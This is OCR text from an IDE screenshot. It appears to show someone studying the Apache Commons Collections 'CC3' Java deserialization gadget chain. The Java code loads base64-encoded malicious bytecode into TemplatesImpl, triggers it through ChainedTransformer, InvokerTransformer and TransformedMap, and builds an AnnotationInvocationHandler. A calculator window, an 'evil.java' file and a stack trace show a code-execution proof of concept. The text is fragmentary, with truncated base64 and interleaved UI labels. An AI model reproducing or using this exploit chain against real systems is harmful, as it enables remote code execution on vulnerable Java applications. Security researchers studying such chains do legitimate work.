 CC CC3 Version control Current File
Project
pom.xml (CC3) CC3.java InvokerTransformer.java evil.java TemplatesImpl.java URLClassLoader.java ClassLoader.java
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Stru
1 82
import java.lang.reflect.Field;
import java.util.Base64;
import java.util.HashMap;
import java.util.Map;
public class CC3 {
public static void main(String[] args) throws Exception {
byte[] bytes = Base64.getDecoder().decode( src: "yv66vgAAADQALAoABgAeCgAfACAIACEKAB8AIgcAIwcAJAEABjxpbml0PgEAAygpVgEABENv
TemplatesImpl Impl = new TemplatesImpl();
setValue(Impl, filedname: "_name", value: "b1uel0n3");
setValue(Impl, filedname: "_class", value: null);
setValue(Impl, filedname: "_bytecodes",new byte[][]{bytes});
setValue(Impl, filedname: "_tfactory",new TransformerFactoryImpl());
ConstantTransformer Im=new ConstantTransformer(Impl);
InvokerTransformer newTransformer=new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null);
Transformer[] transformers = new Transformer[]{Im,newTransformer};
ChainedTransformer chaind=new ChainedTransformer(transformers);
HashMap<Object,Object> hashMap=new HashMap<>();
Map<Object,Object> transformedMap= TransformedMap.decorate(hashMap, keyTransformer: null, chaind);
hashMap.put("value","b1uel0n3");
37 Class<?> cls= Class.forName( className: "sun.reflect.annotation.AnnotationInvocationHandler");
38 Constructor<?> constructor = cls.getDeclaredConstructor(Class.class, Map.class);
CC3
CC3 › serialize()
Run CC3
at org.apache.commons.collections.functors.ChainedTransformer.transform(ChainedTransformer.java:123)